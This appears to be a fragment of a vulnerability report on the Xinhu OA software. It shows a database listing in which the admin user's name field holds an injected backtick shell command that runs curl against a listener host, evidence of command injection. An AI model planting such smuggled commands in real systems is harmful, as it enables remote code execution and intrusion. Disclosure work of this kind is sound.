 MariaDB [rockxinhu]> select user,name from xinhu_admin;
+----------+------------------------------------------+
| user     | name                                     |
+----------+------------------------------------------+
| admin    |
`curl http://192.168.139.130:7890`;// |
| diaochan | ??                                       |
| xiaoqiao | ??                                       |
| daqiao   | ??                                       |
| rock     | ??                                       |
| zhangfei | ??                                       |
| zhaozl   | ???                                      |
| xinhu    | ????                                     |
+----------+------------------------------------------+
8 rows in set (0.000 sec)